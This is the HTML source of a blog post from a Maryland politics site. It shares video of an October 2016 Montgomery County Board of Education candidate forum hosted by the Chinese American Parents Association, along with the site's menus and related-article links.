Miner","url":"https:\/\/aminerdetail.com\/author\/ryanrichardminer1585\/","sameAs":["http:\/\/AMinerDetail.com","Facebook.com\/AMinerDetail","AMinerDetail","https:\/\/www.youtube.com\/channel\/UCn1dLrEKoDZBjNMlmWFvs4A"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/2ee907dc2d8824059325dcb19e5503d11d2b54fd404d0c58d67ae8af2ad0d524?s=96&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"A Miner Detail ","url":"https:\/\/aminerdetail.com","logo":{"@type":"ImageObject","url":"https:\/\/aminerdetail.com\/wp-content\/uploads\/2022\/03\/A-Miner-Detail-Maryland-Politics-News-Blog-Logo-.png","width":250,"height":45}},"image":[{"@type":"ImageObject","url":"https:\/\/aminerdetail.com\/wp-content\/uploads\/2016\/10\/Montgomery-County-BOE-forum-1024x768-1200x675.jpg","width":1200,"height":675,"caption":"montgomery-county-boe-forum","@id":"https:\/\/aminerdetail.com\/video-chinese-american-parents-association-montgomery-county-boe-forum\/#primaryimage"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aminerdetail.com/wp-content/uploads/2022/12/cropped-Maryland-Politics-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aminerdetail.com/wp-content/uploads/2022/12/cropped-Maryland-Politics-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aminerdetail.com/wp-content/uploads/2022/12/cropped-Maryland-Politics-180x180.png" />
<meta name="msapplication-TileImage" content="https://aminerdetail.com/wp-content/uploads/2022/12/cropped-Maryland-Politics-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Change hyperlink color only in blog posts and pages */
.entry-content a, 
.page-content a {
    color: #0000EE !important; /* Traditional blue */
    text-decoration: underline;
}

.entry-content a:hover, 
.page-content a:hover {
    color: #551A8B !important; /* Darker blue on hover */
}
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2392 single-format-standard custom-background wp-theme-mh_newsdesk mh-right-sb mh-loop-layout1 elementor-default elementor-kit-10124"  >
<div id="mh-wrapper">
<header class="mh-header"  >
	<div class="header-wrap clearfix">
				<div class="mh-col mh-1-3 header-logo-full">
			<a href="https://aminerdetail.com/" title="A Miner Detail | Maryland Political News" rel="home">
<div class="logo-wrap" role="banner">
<img fetchpriority="high" src="https://aminerdetail.com/wp-content/uploads/2022/12/cropped-PNG-low-res-01-1.png" height="500" width="1500" alt="A Miner Detail | Maryland Political News" />
</div>
</a>
		</div>
			</div>
	<div class="header-menu clearfix">
		<nav class="main-nav clearfix"  >
			<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12678"><a href="https://aminerdetail.com/about-a-miner-detail-and-ryan-miner/">About</a>
<ul class="sub-menu">
	<li id="menu-item-13040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13040"><a href="https://aminerdetail.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-12681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12681"><a href="https://aminerdetail.com/standards-ethics/">Standards &#038; Ethics</a></li>
	<li id="menu-item-12679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12679"><a rel="privacy-policy" href="https://aminerdetail.com/legal-privacy-policy/">Privacy Policy and Terms of Use</a></li>
	<li id="menu-item-8292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8292"><a target="_blank" href="https://paypal.me/AMinerDetail?locale.x=en_US">Support Us!</a></li>
</ul>
</li>
<li id="menu-item-10198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10198"><a href="#">Coverage Categories</a>
<ul class="sub-menu">
	<li id="menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10256"><a href="https://aminerdetail.com/author/ryanrichardminer1585/">Ryan Miner&#8217;s Coverage</a></li>
	<li id="menu-item-10257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10257"><a href="https://aminerdetail.com/author/sparticus789/">Eric Beasley&#8217;s Coverage</a></li>
	<li id="menu-item-10232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10232"><a target="_blank" href="https://aminerdetail.com/category/a-miner-detail-podcast/">A Miner Detail Podcast</a>
	<ul class="sub-menu">
		<li id="menu-item-10233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10233"><a target="_blank" href="https://aminerdetail.com/category/interviews/">Interviews</a></li>
	</ul>
</li>
	<li id="menu-item-10209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10209"><a href="https://aminerdetail.com/category/commentary/">Commentary</a>
	<ul class="sub-menu">
		<li id="menu-item-10223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10223"><a target="_blank" href="https://aminerdetail.com/category/opinion/">Opinion</a></li>
		<li id="menu-item-10222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10222"><a target="_blank" href="https://aminerdetail.com/category/op-ed/">Op-Eds</a></li>
	</ul>
</li>
	<li id="menu-item-10252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10252"><a target="_blank" href="https://aminerdetail.com/category/covid19/">COVID19</a></li>
	<li id="menu-item-10234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10234"><a target="_blank" href="https://aminerdetail.com/category/hogan-administration/">Hogan administration</a>
	<ul class="sub-menu">
		<li id="menu-item-10217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10217"><a target="_blank" href="https://aminerdetail.com/category/larry-hogan/">Larry Hogan</a></li>
	</ul>
</li>
	<li id="menu-item-10235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10235"><a target="_blank" href="https://aminerdetail.com/category/maryland-general-assembly/">Maryland General Assembly</a>
	<ul class="sub-menu">
		<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a target="_blank" href="https://aminerdetail.com/category/2020-annapolis-legislative-session/">2020 Annapolis Legislative Session</a></li>
	</ul>
</li>
	<li id="menu-item-10238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10238"><a target="_blank" href="https://aminerdetail.com/category/maryland-politics/">Maryland Politics</a>
	<ul class="sub-menu">
		<li id="menu-item-10240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a target="_blank" href="https://aminerdetail.com/category/maryland-democratic-party/">Maryland Democratic Party</a></li>
		<li id="menu-item-10239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10239"><a target="_blank" href="https://aminerdetail.com/category/maryland-republican-party/">Maryland Republican Party</a></li>
	</ul>
</li>
	<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10228"><a target="_blank" href="https://aminerdetail.com/category/uncategorized/">Uncategorized</a></li>
	<li id="menu-item-10213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10213"><a target="_blank" href="https://aminerdetail.com/category/maryland-elections/">Maryland Elections</a>
	<ul class="sub-menu">
		<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a target="_blank" href="https://aminerdetail.com/category/2022/">Maryland 2022 Elections</a></li>
		<li id="menu-item-10204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10204"><a target="_blank" href="https://aminerdetail.com/category/campaigns/">Campaigns</a></li>
		<li id="menu-item-10205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10205"><a target="_blank" href="https://aminerdetail.com/category/maryland-gubernatorial-primary/">Gubernatorial Primaries</a></li>
	</ul>
</li>
	<li id="menu-item-10241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10241"><a href="#">Maryland Regional News</a>
	<ul class="sub-menu">
		<li id="menu-item-10230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10230"><a target="_blank" href="https://aminerdetail.com/category/western-maryland/">Western Maryland</a>
		<ul class="sub-menu">
			<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10200"><a target="_blank" href="https://aminerdetail.com/category/washington-county/">Washington County</a>
			<ul class="sub-menu">
				<li id="menu-item-10216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10216"><a target="_blank" href="https://aminerdetail.com/category/hagerstown/">Hagerstown</a></li>
			</ul>
</li>
			<li id="menu-item-10215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10215"><a target="_blank" href="https://aminerdetail.com/category/frederick-county/">Frederick County</a></li>
		</ul>
</li>
		<li id="menu-item-10219" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10219"><a target="_blank" href="https://aminerdetail.com/category/montgomery-county-news/">Montgomery County News</a></li>
		<li id="menu-item-10242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10242"><a href="#">Baltimore Metro</a>
		<ul class="sub-menu">
			<li id="menu-item-10247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10247"><a target="_blank" href="https://aminerdetail.com/category/anne-arundel-county/">Anne Arundel County</a></li>
			<li id="menu-item-10243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10243"><a target="_blank" href="https://aminerdetail.com/category/baltimore-city/">Baltimore City</a></li>
			<li id="menu-item-10248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10248"><a target="_blank" href="https://aminerdetail.com/category/howard-county/">Howard County</a></li>
			<li id="menu-item-10244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10244"><a target="_blank" href="https://aminerdetail.com/category/harford-county/">Harford County</a></li>
			<li id="menu-item-10245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10245"><a target="_blank" href="https://aminerdetail.com/category/cecil-county/">Cecil County</a></li>
		</ul>
</li>
		<li id="menu-item-10214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10214"><a target="_blank" href="https://aminerdetail.com/category/eastern-shore/">Eastern Shore</a>
		<ul class="sub-menu">
			<li id="menu-item-10231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10231"><a target="_blank" href="https://aminerdetail.com/category/wicomico-county/">Wicomico County</a>
			<ul class="sub-menu">
				<li id="menu-item-10224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10224"><a target="_blank" href="https://aminerdetail.com/category/salisbury/">Salisbury</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-10221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10221"><a target="_blank" href="https://aminerdetail.com/category/ocean-city/">Ocean City</a></li>
	</ul>
</li>
	<li id="menu-item-10212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10212"><a href="https://aminerdetail.com/category/education/">Education</a></li>
	<li id="menu-item-10210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10210"><a target="_blank" href="https://aminerdetail.com/category/congress/">Congress</a>
	<ul class="sub-menu">
		<li id="menu-item-10201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10201"><a target="_blank" href="https://aminerdetail.com/category/md06/">MD06</a></li>
	</ul>
</li>
	<li id="menu-item-10220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10220"><a target="_blank" href="https://aminerdetail.com/category/national-news/">National News</a></li>
	<li id="menu-item-10211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10211"><a target="_blank" href="https://aminerdetail.com/category/crime/">Crime</a></li>
	<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10227"><a target="_blank" href="https://aminerdetail.com/category/transportation/">Transportation</a>
	<ul class="sub-menu">
		<li id="menu-item-10226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10226"><a target="_blank" href="https://aminerdetail.com/category/transit/">Transit</a></li>
	</ul>
</li>
	<li id="menu-item-10225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10225"><a target="_blank" href="https://aminerdetail.com/category/special-events/">Special Events</a></li>
</ul>
</li>
<li id="menu-item-6785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6785"><a target="_blank" href="https://aminerdetail.com/a-miner-detail-podcast/">A Miner Detail Podcast</a>
<ul class="sub-menu">
	<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a target="_blank" href="https://podcasts.apple.com/us/podcast/a-miner-detail-podcast/id1507229154">Listen on Apple Podcasts</a></li>
	<li id="menu-item-6776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a target="_blank" href="https://open.spotify.com/show/0INvlfpM9mfX12Ch8WFSVE">Listen on Spotify</a></li>
	<li id="menu-item-10634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10634"><a target="_blank" href="https://music.amazon.com/podcasts/98533383-14ac-4449-9c79-00c4917863fd/A-Miner-Detail-Podcast">Listen on Amazon Music</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8621"><a target="_blank" href="https://www.iheart.com/podcast/269-a-miner-detail-podcast-62567753/">Listen on iHeartRadio</a></li>
	<li id="menu-item-3936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3936"><a target="_blank" href="https://tunein.com/podcasts/News--Politics-Podcasts/A-Miner-Detail-Podcast-p1023140/">Listen on TuneIn</a></li>
	<li id="menu-item-10636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10636"><a target="_blank" href="https://www.stitcher.com/show/a-miner">Listen on Stitcher</a></li>
	<li id="menu-item-10262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10262"><a target="_blank" href="https://aminerdetailpodcast.podbean.com/">Listen on PodBean</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10197"><a href="#">Social Media</a>
<ul class="sub-menu">
	<li id="menu-item-8247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8247"><a target="_blank" href="https://www.facebook.com/AMinerDetail">Like and Follow A Miner Detail on Facebook</a></li>
	<li id="menu-item-8248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8248"><a target="_blank" href="https://twitter.com/aminerdetail">Follow A Miner Detail on Twitter</a></li>
</ul>
</li>
<li id="menu-item-10075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="https://mailchi.mp/2dc6220cc67f/a-miner-detail-morning-newsletter">Newsletter</a></li>
<li id="menu-item-12680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12680"><a href="https://aminerdetail.com/contact-us/">Contact Us</a></li>
<li id="menu-item-13012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13012"><a href="https://aminerdetail.com/editors-picks/">Editor&#8217;s Picks</a></li>
</ul></div>		</nav>
		<div class="header-sub clearfix">
							<div id="ticker" class="news-ticker mh-col mh-2-3 clearfix">
			<span class="ticker-title">
			Latest News		</span>
		<ul class="ticker-content">			<li class="ticker-item">
				<a class="ticker-item-link" href="https://aminerdetail.com/baltimore-key-bridge-bob-long-donald-trump/" title="Delegate Bob Long Fails Civics 101: The Key Bridge Funding Is Already Law, Bob">
					<span class="ticker-item-date">November 18, 2025</span>
					<span class="ticker-item-separator">|</span>
					<span class="ticker-item-title">Delegate Bob Long Fails Civics 101: The Key Bridge Funding Is Already Law, Bob</span>
				</a>
			</li>			<li class="ticker-item">
				<a class="ticker-item-link" href="https://aminerdetail.com/mike-guessford-ethics-bigotry-washington-county/" title="From Ethics Lapses to Anti-Muslim Bigotry: Mike Guessford is Unfit to Serve in Public Office">
					<span class="ticker-item-date">October 12, 2025</span>
					<span class="ticker-item-separator">|</span>
					<span class="ticker-item-title">From Ethics Lapses to Anti-Muslim Bigotry: Mike Guessford is Unfit to Serve in Public Office</span>
				</a>
			</li>			<li class="ticker-item">
				<a class="ticker-item-link" href="https://aminerdetail.com/wes-moore-italy-vacation-optics/" title="Wes Moore&#8217;s Italian Vacation and the Political Blindness of Maryland&#8217;s Democratic Defenders">
					<span class="ticker-item-date">September 3, 2025</span>
					<span class="ticker-item-separator">|</span>
					<span class="ticker-item-title">Wes Moore&#8217;s Italian Vacation and the Political Blindness of Maryland&#8217;s Democratic Defenders</span>
				</a>
			</li>			<li class="ticker-item">
				<a class="ticker-item-link" href="https://aminerdetail.com/maryland-cabinet-resignations-wes-moore-whistleblower-protection-gap/" title="Five Cabinet Secretaries Fled Wes Moore&#8217;s Administration in Seven Months. We Might Know Why&#8230;">
					<span class="ticker-item-date">August 26, 2025</span>
					<span class="ticker-item-separator">|</span>
					<span class="ticker-item-title">Five Cabinet Secretaries Fled Wes Moore&#8217;s Administration in Seven Months. We Might Know Why&#8230;</span>
				</a>
			</li>			<li class="ticker-item">
				<a class="ticker-item-link" href="https://aminerdetail.com/wes-moore-approval-50-percent-larry-hogan-2026-challenge/" title="Wes Moore Faces Erosion of Democratic Support as Potential Hogan Challenge Looms in 2026">
					<span class="ticker-item-date">August 12, 2025</span>
					<span class="ticker-item-separator">|</span>
					<span class="ticker-item-title">Wes Moore Faces Erosion of Democratic Support as Potential Hogan Challenge Looms in 2026</span>
				</a>
			</li>	</ul>
</div>						<aside class="mh-col mh-1-3 header-search">
				<form role="search" method="get" class="search-form" action="https://aminerdetail.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</aside>
		</div>
	</div>
</header><div class="mh-section mh-group">
	<div id="main-content" class="mh-content" role="main" ><nav class="breadcrumb"><span  ><a href="https://aminerdetail.com"  class="bc-home"><span >Home</span></a></span> <span  ><a href="https://aminerdetail.com/category/board-of-education/" ><span >Board of Education</span></a></span></nav>
<article id="post-2392" class="post-2392 post type-post status-publish format-standard hentry category-board-of-education category-education category-montgomery-county-news tag-chinese-american-parents-association tag-montgomery-county-board-of-education tag-montgomery-county-boe">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			VIDEO: Chinese American Parents Association Montgomery County BOE forum		</h1><div class="entry-tags clearfix"><span>TOPICS:</span><a href="https://aminerdetail.com/tag/chinese-american-parents-association/" rel="tag">Chinese American Parents Association</a><a href="https://aminerdetail.com/tag/montgomery-county-board-of-education/" rel="tag">Montgomery County Board of Education</a><a href="https://aminerdetail.com/tag/montgomery-county-boe/" rel="tag">Montgomery County BOE</a></div>	</header><p class="entry-meta">
<span class="entry-meta-author vcard author">Posted By: <a class="fn" href="https://aminerdetail.com/author/ryanrichardminer1585/">Ryan Miner</a></span>
<span class="entry-meta-date updated">October 9, 2016</span>
</p>
	<div class="entry-content clearfix">
		<p>By <strong>Ryan Miner </strong></p>
<p><img decoding="async" class="aligncenter wp-image-2393 size-large" src="https://aminerdetail.com/wp-content/uploads/2016/10/Montgomery-County-BOE-forum-1024x768.jpg" alt="montgomery-county-boe-forum" width="660" height="495" /></p>
<p>Over 200 people turned out Friday evening, October 7, to Herbert Hoover Middle School for a Montgomery County Board of Education candidate forum that was hosted by the <a href="http://www.capa-mc.org/home">Chinese American Parents Association</a> of Montgomery Couty, Maryland. The organization, according to its website,<b> </b>&#8220;was founded in 2016 as a 501(c)(3) non-profit organization representing primarily Chinese American families in Montgomery County.&#8221;</p>
<p>All six Board of education candidates were present on Friday evening, including At-Large candidates <a href="https://jeanettedixon.org/">Jeanette Dixon</a> and incumbent <a href="http://philkauffman.com/">Phil Kauffman</a>; District 2 candidates Brandon Orman Rippeon and incumbent <a href="http://www.rebeccaonboard.org/">Rebecca Smondrowski</a>; and District 4 candidates <a href="http://www.shebraevans.com/">Shebra Evans</a> and <a href="http://anjali4md.weebly.com/">Anjali Reed Phukan</a>.</p>
<p><strong><a href="https://www.youtube.com/watch?v=jOhI8DxBgdY&amp;feature=youtu.be">Part 1</a>: Opening statements and questions</strong>:</p>
<p><iframe width="777" height="437" src="https://www.youtube.com/embed/jOhI8DxBgdY?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p><strong><a href="https://www.youtube.com/watch?v=_FOQmlTFhKA&amp;feature=youtu.be">Part 2</a></strong>:</p>
<p><iframe width="777" height="437" src="https://www.youtube.com/embed/_FOQmlTFhKA?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p><a href="https://www.youtube.com/watch?v=MHdIGPUVTdo&amp;feature=youtu.be"><strong>Part 3</strong></a>:</p>
<p><iframe width="777" height="437" src="https://www.youtube.com/embed/MHdIGPUVTdo?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p><strong><a href="https://www.youtube.com/watch?v=p1lIKROaFfk&amp;feature=youtu.be">Part 4</a>: Closing Statements</strong></p>
<p><iframe width="777" height="437" src="https://www.youtube.com/embed/p1lIKROaFfk?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p>Early voting begins on October 27 and will extend until November 3. Election Day this year is November 8.</p>
<!-- CONTENT END 1 -->
	</div>
	</article><nav class="post-nav-wrap"  >
<ul class="post-nav clearfix">
<li class="post-nav-prev">
<a href="https://aminerdetail.com/exclusive-video-of-chamber-of-commerce-hagerstown-mayoral-forum/" rel="prev"><i class="fa fa-chevron-left"></i>Previous post</a></li>
<li class="post-nav-next">
<a href="https://aminerdetail.com/soon/" rel="next">Next post<i class="fa fa-chevron-right"></i></a></li>
</ul>
</nav>
		<h4 class="widget-title related-content-title">
			<span>Related Articles</span>
		</h4>
		<div class="related-content clearfix"><article class="mh-col mh-1-4 content-grid post-8808 post type-post status-publish format-standard has-post-thumbnail hentry category-a-miner-detail-podcast category-montgomery-county-public-schools tag-montgomery-county-board-of-education tag-stephen-austin">
	<div class="content-thumb content-grid-thumb">
		<a href="https://aminerdetail.com/stephen-austin-attacks/" title="Stephen Austin, School Board Candidate, Responds To Partisan Attacks"><img width="180" height="101" src="https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-180x101.png" class="attachment-content-grid size-content-grid wp-post-image" alt="Stephen Austin joins A Miner Detail Podcast" decoding="async" srcset="https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-180x101.png 180w, https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-300x169.png 300w, https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-1024x576.png 1024w, https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-768x432.png 768w, https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-777x437.png 777w, https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-260x146.png 260w, https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-373x210.png 373w, https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-120x67.png 120w, https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-24x14.png 24w, https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-36x20.png 36w, https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail-48x27.png 48w, https://aminerdetail.com/wp-content/uploads/2020/05/Blue-Pink-and-White-Abstract-Pets-Collection-YouTube-Thumbnail.png 1280w" sizes="(max-width: 180px) 100vw, 180px" />		</a>
	</div>
			<p class="entry-meta">
			<span><a href="https://aminerdetail.com/category/a-miner-detail-podcast/" rel="category tag">A Miner Detail Podcast</a>, <a href="https://aminerdetail.com/category/montgomery-county-public-schools/" rel="category tag">Montgomery County Public Schools</a></span>
		</p>
		<h3 class="entry-title content-grid-title">
		<a href="https://aminerdetail.com/stephen-austin-attacks/" title="Stephen Austin, School Board Candidate, Responds To Partisan Attacks" rel="bookmark">
			Stephen Austin, School Board Candidate, Responds To Partisan Attacks		</a>
	</h3>
</article>
<hr class="mh-separator content-grid-separator"><article class="mh-col mh-1-4 content-grid post-8882 post type-post status-publish format-standard has-post-thumbnail hentry category-board-of-education category-montgomery-county-news tag-montgomery-county-board-of-education tag-stephen-austin">
	<div class="content-thumb content-grid-thumb">
		<a href="https://aminerdetail.com/stephen-austin-has-disrupted-the-montgomery-county-political-machine/" title="Lessoned Learned from Stephen Austin&#8217;s Board of Education Race"><img width="180" height="101" src="https://aminerdetail.com/wp-content/uploads/2020/05/download-1-180x101.jpg" class="attachment-content-grid size-content-grid wp-post-image" alt="Stephen Austin BOE" decoding="async" srcset="https://aminerdetail.com/wp-content/uploads/2020/05/download-1-180x101.jpg 180w, https://aminerdetail.com/wp-content/uploads/2020/05/download-1-120x67.jpg 120w" sizes="(max-width: 180px) 100vw, 180px" />		</a>
	</div>
			<p class="entry-meta">
			<span><a href="https://aminerdetail.com/category/board-of-education/" rel="category tag">Board of Education</a>, <a href="https://aminerdetail.com/category/montgomery-county-news/" rel="category tag">Montgomery County News</a></span>
		</p>
		<h3 class="entry-title content-grid-title">
		<a href="https://aminerdetail.com/stephen-austin-has-disrupted-the-montgomery-county-political-machine/" title="Lessoned Learned from Stephen Austin&#8217;s Board of Education Race" rel="bookmark">
			Lessoned Learned from Stephen Austin&#8217;s Board of Education Race		</a>
	</h3>
</article>
<hr class="mh-separator content-grid-separator"><article class="mh-col mh-1-4 content-grid post-8327 post type-post status-publish format-standard has-post-thumbnail hentry category-a-miner-detail-podcast category-montgomery-county-public-schools tag-montgomery-county-board-of-education tag-stephen-austin">
	<div class="content-thumb content-grid-thumb">
		<a href="https://aminerdetail.com/stephen-austin-montgomery-county/" title="Stephen Austin Interview: A New Direction for Montgomery County Public Schools"><img width="180" height="101" src="https://aminerdetail.com/wp-content/uploads/2019/08/cropped-A-Miner-Detail-Featured-Image--180x101.png" class="attachment-content-grid size-content-grid wp-post-image" alt="A Miner Detail is the online hangout for Maryland politics." decoding="async" srcset="https://aminerdetail.com/wp-content/uploads/2019/08/cropped-A-Miner-Detail-Featured-Image--180x101.png 180w, https://aminerdetail.com/wp-content/uploads/2019/08/cropped-A-Miner-Detail-Featured-Image--777x437.png 777w, https://aminerdetail.com/wp-content/uploads/2019/08/cropped-A-Miner-Detail-Featured-Image--260x146.png 260w, https://aminerdetail.com/wp-content/uploads/2019/08/cropped-A-Miner-Detail-Featured-Image--373x210.png 373w, https://aminerdetail.com/wp-content/uploads/2019/08/cropped-A-Miner-Detail-Featured-Image--120x67.png 120w, https://aminerdetail.com/wp-content/uploads/2019/08/cropped-A-Miner-Detail-Featured-Image--24x13.png 24w, https://aminerdetail.com/wp-content/uploads/2019/08/cropped-A-Miner-Detail-Featured-Image--36x19.png 36w" sizes="(max-width: 180px) 100vw, 180px" />		</a>
	</div>
			<p class="entry-meta">
			<span><a href="https://aminerdetail.com/category/a-miner-detail-podcast/" rel="category tag">A Miner Detail Podcast</a>, <a href="https://aminerdetail.com/category/montgomery-county-public-schools/" rel="category tag">Montgomery County Public Schools</a></span>
		</p>
		<h3 class="entry-title content-grid-title">
		<a href="https://aminerdetail.com/stephen-austin-montgomery-county/" title="Stephen Austin Interview: A New Direction for Montgomery County Public Schools" rel="bookmark">
			Stephen Austin Interview: A New Direction for Montgomery County Public Schools		</a>
	</h3>
</article>
<hr class="mh-separator content-grid-separator"><article class="mh-col mh-1-4 content-grid post-8324 post type-post status-publish format-standard has-post-thumbnail hentry category-a-miner-detail-podcast tag-a-miner-detail-podcast tag-montgomery-county-board-of-education tag-shebra-evans">
	<div class="content-thumb content-grid-thumb">
